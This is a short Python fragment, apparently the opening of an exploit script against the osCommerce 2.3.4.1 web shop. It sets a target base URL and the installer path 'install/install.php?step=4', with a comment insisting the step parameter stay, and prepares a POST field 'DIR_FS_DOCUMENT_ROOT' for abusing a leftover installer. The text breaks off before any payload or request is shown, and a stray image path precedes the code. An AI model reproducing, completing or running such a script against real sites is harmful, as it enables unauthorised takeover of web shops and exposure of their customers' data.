 import requests
# enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
base_url = "http://localhost//oscommerce-2.3.4.1/catalog/"
target_url = "http://localhost/oscommerce-2.3.4.1/catalog/install/install.php?step=4"
data = {
    'DIR_FS_DOCUMENT_ROOT': './'
}